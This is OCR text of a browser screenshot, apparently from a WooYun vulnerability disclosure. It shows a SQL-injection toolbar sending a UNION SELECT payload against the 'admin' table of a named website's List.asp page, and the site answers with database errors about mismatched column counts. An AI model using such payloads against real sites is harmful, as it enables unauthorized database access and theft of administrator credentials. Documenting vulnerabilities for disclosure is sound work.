 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.cytl.cn/Chinese/List.asp?Id=5005 union select 1,2,3,4,5,6,7,8,9,10 from admin; WHOIS Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
http://www.cytl...0from%20admin;
Microsoft VBScript 编译器错误 错误 '800a03f6'
缺少 'End'
/iisHelp/common/500-100.asp，行242
Microsoft JET Database Engine 错误 '80040e14'
在联合查询中所选定的两个数据表或查询中的列数不匹配。
/Chinese/List.asp，行27
PageRank Alexa (Server Spy) ShowIP
www.wooyun.org